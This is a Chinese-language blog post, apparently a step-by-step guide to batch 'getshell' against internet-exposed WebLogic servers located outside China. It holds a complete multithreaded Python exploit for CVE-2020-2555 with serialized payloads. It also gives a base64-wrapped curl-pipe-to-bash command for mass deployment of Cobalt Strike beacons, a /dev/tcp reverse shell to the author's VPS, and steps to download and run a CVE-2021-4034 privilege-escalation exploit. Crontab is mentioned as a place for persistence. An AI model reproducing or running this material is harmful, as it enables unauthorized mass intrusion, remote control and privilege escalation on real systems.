weblogic 批量getshell
測試時版本基于 4.4,最近曝了CVE-2022-39197,需要把CS換成新版
否則客戶端連完就崩,shell丟了..恢復起來還麻煩
0X01 網絡空間測繪系統與數據導出
工具:360 quake
網址:https://quake.360.cn/
搜索命令
(app:"Weblogic應用服務器") AND NOT country: "China"
永久會員 每月5萬條數據,導出3千條
其他網絡共建測繪系統
奇安信鷹圖 https://hunter.qianxin.com/ (價格其實算起來應該和quake差不多)
0X02 編寫腳本
1 涉及代碼
多線程
http://www.rzrgm.cn/huim/p/12851437.html
exp
https://github.com/zzwlpx/weblogicPoc/blob/master/CVE-2020-2555/CVE20202555Exp.py
多線程是python3,exp是python2,于是把exp改成python3版本,主要是hex的編碼需要變動
2 自動化腳本
替換其中的datas和cmd
import time
import ssl
import socket
import threading
from queue import Queue
datas = [
{"ip": "127.0.0.1", "port": 80, "transport": "tcp", "location": {"country_cn": "沙特阿拉伯", "province_cn": "利雅得省", "city_cn": "利雅得"}, "service": {"name": "http", "product": ""}}
]
globalProxies = {}
header = {
'User-Agent': "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101 Firefox/71.0"
}
def CVE_2020_2555(cmd):
payload_start = 'aced00057372002e6a617661782e6d616e6167656d656e742e42616441747472696275746556616c7565457870457863657074696f6ed4e7daab632d46400200014c000376616c7400124c6a6176612f6c616e672f4f626a6563743b787200136a6176612e6c616e672e457863657074696f6ed0fd1f3e1a3b1cc4020000787200136a6176612e6c616e672e5468726f7761626c65d5c635273977b8cb0300044c000563617573657400154c6a6176612f6c616e672f5468726f7761626c653b4c000d64657461696c4d6573736167657400124c6a6176612f6c616e672f537472696e673b5b000a737461636b547261636574001e5b4c6a6176612f6c616e672f537461636b5472616365456c656d656e743b4c001473757070726573736564457863657074696f6e737400104c6a6176612f7574696c2f4c6973743b787071007e0008707572001e5b4c6a6176612e6c616e672e537461636b5472616365456c656d656e743b02462a3c3cfd22390200007870000000037372001b6a6176612e6c616e672e537461636b5472616365456c656d656e746109c59a2636dd8502000449000a6c696e654e756d6265724c000e6465636c6172696e67436c61737371007e00054c000866696c654e616d6571007e00054c000a6d6574686f644e616d6571007e000578700000004374002079736f73657269616c2e7061796c6f6164732e4356455f323032305f323535357400124356455f323032305f323535352e6a6176617400096765744f626a6563747371007e000b0000000171007e000d71007e000e71007e000f7371007e000b0000002274001979736f73657269616c2e47656e65726174655061796c6f616474001447656e65726174655061796c6f61642e6a6176617400046d61696e737200266a6176612e7574696c2e436f6c6c656374696f6e7324556e6d6f6469666961626c654c697374fc0f2531b5ec8e100200014c00046c69737471007e00077872002c6a6176612e7574696c2e436f6c6c656374696f6e7324556e6d6f6469666961626c65436f6c6c656374696f6e19420080cb5ef71e0200014c0001637400164c6a6176612f7574696c2f436f6c6c656374696f6e3b7870737200136a6176612e7574696c2e41727261794c6973747881d21d99c7619d03000149000473697a657870000000007704000000007871007e001a7873720024636f6d2e74616e676f736f6c2e7574696c2e66696c7465722e4c696d697446696c74657299022596d7b4595302000649000b6d5f635061676553697a654900076d5f6e506167654c000c6d5f636f6d70617261746f727400164c6a6176612f7574696c2f436f6d70617261746f723b4c00086d5f66696c74657274001a4c636f6d2f74616e676f736f6c2f7574696c2f46696c7465723b4c000f6d5f6f416e63686f72426f74746f6d71007e00014c000c6d5f6f416e63686f72546f7071007e0001787000000000000000007372002c636f6d2e74616e676f736f6c2e7574696c2e657874726163746f722e436861696e6564457874726163746f72889f81b0945d5b7f02000078720036636f6d2e74616e676f736f6c2e7574696c2e657874726163746f722e4162737472616374436f6d706f73697465457874726163746f72086b3d8c05690f440200015b000c6d5f61457874726163746f727400235b4c636f6d2f74616e676f736f6c2f7574696c2f56616c7565457874726163746f723b7872002d636f6d2e74616e676f736f6c2e7574696c2e657874726163746f722e4162737472616374457874726163746f72658195303e7238210200014900096d5f6e546172676574787000000000757200235b4c636f6d2e74616e676f736f6c2e7574696c2e56616c7565457874726163746f723b2246204735c4a0fe0200007870000000047372002d636f6d2e74616e676f736f6c2e7574696c2e657874726163746f722e4964656e74697479457874726163746f72936ee080c7259c4b0200007871007e0022000000007372002f636f6d2e74616e676f736f6c2e7574696c2e657874726163746f722e5265666c656374696f6e457874726163746f72ee7ae995c02fb4a20200025b00096d5f616f506172616d7400135b4c6a6176612f6c616e672f4f626a6563743b4c00096d5f734d6574686f6471007e00057871007e002200000000757200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078700000000274000a67657452756e74696d65707400096765744d6574686f647371007e0028000000007571007e002b000000027070740006696e766f6b657371007e0028000000007571007e002b0000000174'
payload_lenhex = '{:04x}'.format(len(cmd))
# payload_cmdhex = binascii.b2a_hex(cmd)
payload_cmdhex = cmd.encode().hex()
payload_end = '7400046578656370767200116a6176612e6c616e672e52756e74696d650000000000000000000000787070'
payload = payload_start + payload_lenhex + payload_cmdhex + payload_end
return payload
class payloadtest(object):
def __init__(self):
self.vuln = 'cve_2020_2555'
def t3handshake(self, sock, server_addr):
sock.connect(server_addr)
sock.send(bytes.fromhex("74332031322e322e310a41533a3235350a484c3a31390a4d533a31303030303030300a0a"))
time.sleep(1)
data = sock.recv(1024)
def buildT3RequestObject(self, sock, port):
data1 = '000005c3016501ffffffffffffffff0000006a0000ea600000001900937b484a56fa4a777666f581daa4f5b90e2aebfc607499b4027973720078720178720278700000000a000000030000000000000006007070707070700000000a000000030000000000000006007006fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c657400124c6a6176612f6c616e672f537472696e673b4c000a696d706c56656e646f7271007e00034c000b696d706c56657273696f6e71007e000378707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b4c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00044c000a696d706c56656e646f7271007e00044c000b696d706c56657273696f6e71007e000478707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200217765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e50656572496e666f585474f39bc908f10200064900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463685b00087061636b616765737400275b4c7765626c6f6769632f636f6d6d6f6e2f696e7465726e616c2f5061636b616765496e666f3b787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e56657273696f6e496e666f972245516452463e0200035b00087061636b6167657371'
data2 = '007e00034c000e72656c6561736556657273696f6e7400124c6a6176612f6c616e672f537472696e673b5b001276657273696f6e496e666f417342797465737400025b42787200247765626c6f6769632e636f6d6d6f6e2e696e7465726e616c2e5061636b616765496e666fe6f723e7b8ae1ec90200084900056d616a6f724900056d696e6f7249000c726f6c6c696e67506174636849000b736572766963655061636b5a000e74656d706f7261727950617463684c0009696d706c5469746c6571007e00054c000a696d706c56656e646f7271007e00054c000b696d706c56657273696f6e71007e000578707702000078fe00fffe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c000078707750210000000000000000000d3139322e3136382e312e323237001257494e2d4147444d565155423154362e656883348cd60000000700001b19ffffffffffffffffffffffffffffffffffffffffffffffff78fe010000aced0005737200137765626c6f6769632e726a766d2e4a564d4944dc49c23ede121e2a0c0000787077200114dc42bd07'
data3 = '1a7727000d3234322e323134'
data4 = '2e312e32353461863d1d0000000078'
for d in [data1, data2, data3, data4]:
sock.send(bytes.fromhex(d))
time.sleep(2)
def sendEvilObjData(self,sock,data):
payload='056508000000010000001b0000005d010100737201787073720278700000000000000000757203787000000000787400087765626c6f67696375720478700000000c9c979a9a8c9a9bcfcf9b939a7400087765626c6f67696306fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200025b42acf317f8060854e002000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200135b4c6a6176612e6c616e672e4f626a6563743b90ce589f1073296c02000078707702000078fe010000aced00057372001d7765626c6f6769632e726a766d2e436c6173735461626c65456e7472792f52658157f4f9ed0c000078707200106a6176612e7574696c2e566563746f72d9977d5b803baf010300034900116361706163697479496e6372656d656e7449000c656c656d656e74436f756e745b000b656c656d656e74446174617400135b4c6a6176612f6c616e672f4f626a6563743b78707702000078fe010000'
payload+=data
payload+='fe010000aced0005737200257765626c6f6769632e726a766d2e496d6d757461626c6553657276696365436f6e74657874ddcba8706386f0ba0c0000787200297765626c6f6769632e726d692e70726f76696465722e426173696353657276696365436f6e74657874e4632236c5d4a71e0c0000787077020600737200267765626c6f6769632e726d692e696e7465726e616c2e4d6574686f6444657363726970746f7212485a828af7f67b0c000078707734002e61757468656e746963617465284c7765626c6f6769632e73656375726974792e61636c2e55736572496e666f3b290000001b7878fe00ff'
payload = '%s%s'%('{:08x}'.format(int(len(payload)/2 + 4)), payload)
sock.send(bytes.fromhex(payload))
time.sleep(2)
sock.send(bytes.fromhex(payload))
res = ''
n=1
try:
while True:
n += 1
res += sock.recv(4096)
time.sleep(0.1)
if(n>15):
break
except Exception as e:
pass
return res
def check(self, proto, ip, port, cmd, timeout, proxies=globalProxies, **args):
# print (proto, ip, port, uri)
server_addr = (ip, int(port))
if proto == 'https':
sock = ssl.wrap_socket(socket.socket(socket.AF_INET, socket.SOCK_STREAM))
else:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.settimeout(timeout)
try:
self.t3handshake(sock,server_addr)
self.buildT3RequestObject(sock, port)
payload = CVE_2020_2555(cmd)
resp = self.sendEvilObjData(sock, payload)
print('Payload send succeed! Please check.')
return True
except Exception as e:
print('Failed! Exception:{}'.format(str(e)))
return False
def poc(proto, ip, port, cmd):
x = payloadtest()
return x.check(proto, ip, port, cmd, 20)
class ThreadPush(threading.Thread):
def __init__(self, threadName, my_queue):
# 繼承父類的方法
super(ThreadPush, self).__init__()
self.threadName = threadName # 線程名字
self.my_queue = my_queue
def run(self):
print('啟動' + self.threadName)
while True:
try:
scan_data = self.my_queue.get(False) # False 如果隊列為空,拋出異常
except Exception as e:
print('隊列為空 ', e)
return
c_protocol = scan_data[1]
c_ip = scan_data[2]
c_port = scan_data[3]
# cmd = "bash -c {echo,Y3VybCAtQSBPIC1vLSAtTCAtayBodHRwczovL3h4eC54eHgueHh4Lnh4eDo1NTQxMy9hIHwgYmFzaCAtcw==}|{base64,-d}|{bash,-i}"
cmd = "執行的命令"
poc(c_protocol, c_ip, c_port, cmd)
def main():
my_queue = Queue()
count = 0
for data in datas:
pre = f"{count}.weblogic"
count += 1
ip = data["ip"]
port = data["port"]
if "ssl" in data["service"]["name"]:
protocol = "https"
else:
protocol = "http"
my_queue.put([pre, protocol, ip, port])
thread_name = []
for id in range(1, 2):
name = '線程{}'.format(id)
thread_name.append(name)
# 初始化線程
thread_list = []
for threadName in thread_name:
thread = ThreadPush(threadName, my_queue)
thread_list.append(thread)
# 啟動線程
for thread in thread_list:
thread.start()
# join: 等待線程執行完畢
for thread in thread_list:
thread.join()
if __name__ == '__main__':
main()
0X03 嵌入CS linux 批量上線命令
1 CS上線命令
根據上一篇文章 cobaltstrike上線linux
獲取到上線命令
curl -A O -o- -L -k https://xxx.xxx.xxx.xxx:55413/a | bash -s
2 編碼
將命令編碼為base64,替換進下面中的base64
bash -c {echo,Y3VybCAtQSBPIC1vLSAtTCAtayBodHRwczovL3h4eC54eHgueHh4Lnh4eDo1NTQxMy9hIHwgYmFzaCAtcw==}|{base64,-d}|
3 整合腳本
腳本中放入數據和cmd命令,直接運行
4 上線

0X04 提權
1 提權練手
隨機挑選一臺機器
反彈shell快捷鏈接
https://mrxn.net/reverse_shell.php?ip={個人VPS}&port=9999
bash -i >& /dev/tcp/{個人VPS}/9999 0>&1
臟牛沒有結果,用cve-2021-4034
https://github.com/arthepsy/CVE-2021-4034
wget https://raw.githubusercontent.com/arthepsy/CVE-2021-4034/main/cve-2021-4034-poc.c
gcc cve-2021-4034-poc.c -o 4034
chmod 755 4034
./4034

2 查crontab
crontab -l
第一個文件不知道是什么,搜了半天都沒有結果,但是可以用來做持久化

allmid_warpper.sh啟動了allmid.sh
vi /usr/localcw/bin/allmid.sh
3 查上次登錄
last
lastlog
4 交互式
https://saucer-man.com/information_security/233.html
python -c 'import pty; pty.spawn("/bin/bash")'


 浙公網安備 33010602011771號
浙公網安備 33010602011771號